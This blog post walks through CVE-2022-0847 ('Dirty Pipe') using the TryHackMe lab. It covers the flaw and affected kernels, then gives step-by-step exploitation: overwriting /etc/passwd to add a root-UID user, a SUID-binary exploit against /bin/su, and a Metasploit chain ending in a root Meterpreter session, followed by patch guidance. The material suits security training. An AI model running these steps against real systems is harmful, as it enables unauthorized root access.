Linux Kernel Privilege Escalation Vulnerability (CVE-2022-0847)
Date Added to KEV Catalog: April 25, 2022
CISA Due Date for Remediation: May 16, 2022
Table of Contents
Vulnerability
Note: This KEV catalog post is as a walkthrough of the TryHackMe “Dirty Pipe” room and also provides a separate walkthrough on how to use four Metasploit modules, including the “Dirty Pipe” exploit module. MurialandOracle created a free “Dirty Pipe” room on TryHackMe that provides a great breakdown of this vulnerability, along with a practice environment to test two common exploits.
The “Dirty Pipe” vulnerability is a Linux kernel privilege escalation vulnerability. This nickname references another well-known Linux kernel privilege escalation vulnerability, “Dirty Cow” (CVE-2016-5195). Max Kellerman discovered the “Dirty Pipe” vulnerability, and his blog post provides an in-depth explanation of the vulnerability.
“Dirty Pipe” centers around two flaws:
1) a flaw which allows pipes to be created with arbitrary flags
2) the introduction of the PIPE_BUF_FLAG_CAN_MERGE flag which tells the kernel that a page can be updated without forcing a rewrite of the data (a page is the smallest unit of memory controlled by CPU)
This means that a pipe can be created with the PIPE_BUF_FLAG_CAN_MERGE flag which could then lead to the overwriting of a read-only file. Max Kellerman provides a proof of concept exploit which overwrites read-only files.
This vulnerability can be used to overwrite the /etc/passwd file and a second exploit also exists that escalate privileges by targeting SUID binaries.
Check out MurialandOracle’s THM room for a more in-depth explanation of this vulnerability.
Systems Affected and Detection
Linux Kernel versions are affected from 5.8 to 5.16.10, 5.15.24, and 5.10.101.
Check kernel versions with via the command line with “uname –a”.
Exploitation
The overwrite and SUID exploits are both available on GitHub and there is also a Metasploit Module called cve_2022_0847_dirtypipe, which also escalates privileges.
Method 1: Overwriting /etc/passwd
1. Copy current passwd file to /tmp: cp /etc/passwd /tmp/passwd
2. Compile the exploit: gcc poc.c -o exploit
3. Create a new password: openssl passwd -6 –-salt KEV “Catalog123!” This example uses a salt of “KEV” and password “Catalog123!”.

4. Create a new user entry with the new password and root’s UID and GID. ‘USERNAME:HASH:0:0::/root:/bin/bash > ‘
Make sure to include space after /bin/bash so it doesn’t overwrite other entries. 0:0 are the root’s User ID and Group ID.
An example with user “Secured”:
‘Secured:$6$KEV$KR9s9RBycnAVQeu/jSMeLt3s39wUHEQ2idEd.gEcxpod7OzIIlHquSz2SlDj0U/n4ye6POfNz29k6.QzDM7X6:0:0::/root:/bin/bash > ’
5. Locate a user to overwrite and the byte location (-b):
grep -b “games” /etc/passwd
In this case the user entry “games” is targeted.
6. Execute the exploit with the file, byte offset, and new user as arguments:
./exploit /etc/passwd <byteoffsec> ‘USERNAME:HASH:0:0::/root:/bin/bash > ‘
After successfully overwriting /etc/passwd the /tmp/passwd is available to reset changes.
Switching to the new user “Secured” shows it has the root’s UID and GID:

Method 2: Targeting SUID Binaries
This exploit was created by bl4sty and can be found here. This is the same exploit link that LINPEAS lists when targetting “Dirty Pipe”. It creates a backdoor in /tmp and calls /bin/sh.
1. Locate a SUID Binary to exploit:
find / -perm -u=s -type f 2>/dev/null

2. Compile and run bl4sty’s exploit with the SUID binary as the argument:
./exploit /bin/su
Method 3: Metasploit
The THM room provides a great way to practice using Metasploit modules. The room provides SSH login credentials: username “tryhackme” and password “TryHackMe123!”.
The following Metasploit modules can be used in this order:
1. auxiliary/scanner/ssh_login: SSH access.
2. post/multi/manage/shell_to_meterpreter: Upgrades the command shell to a Meterpreter session. Another way to do this is: sessions –u <session #>
3. post/multi/recon/local_exploit_suggester: Locates privilege escalation vulnerabilities and exploits.
4. exploit/linux/local/cve_2022_0847_dirtypipe: creates a new “root” shell

1. auxiliary/scanner/ssh_login: SSH access.
set username tryhackme
set password TryHackMe123!
set rhosts <target IP>
exploit
This creates a Linux command shell which is visible with the “sessions” command:
“sessions –h” shows the various sessions options, including –u: “Upgrade a shell to a meterpreter session on many platforms”.

2. post/multi/manage/shell_to_meterpreter:

The command “sessions –u 1” upgrades session 1 to a meterpreter session using the shell_to_meterpreter module:

Session 2 is now a meterpreter session, which allows for running other post-exploit modules:

Setting the post/multi/recon/local_exploit_suggester module to session 2 shows a list of available privilege escalation options. There are six potential exploits, including “Dirty Pipe”:
3. post/multi/recon/local_exploit_suggester:
Metasploit also includes options to run commands on a session. The -i option is to interact, in this case session 2. The –C option is run a Meterpreter command.
“sessions -i 2 –C getuid” shows “tryhackme” is the current user.
4. exploit/linux/local/cve_2022_0847_dirtypipe
The “Dirty Pipe” module can be run by setting the session to 2 and lhost to the tun0 interface:

This opens a new meterpreter session as root.
Remediation
Upgrade to Linux kernel versions 5.16.11, 5.15.25 and 5.10.102, which are patched for the “Dirty Pipe” vulnerability.
References:
- https://nvd.nist.gov/vuln/detail/CVE-2022-0847
- https://dirtypipe.cm4all.com/
- https://haxx.in/files/dirtypipez.c
- https://tryhackme.com/room/dirtypipe
- https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits

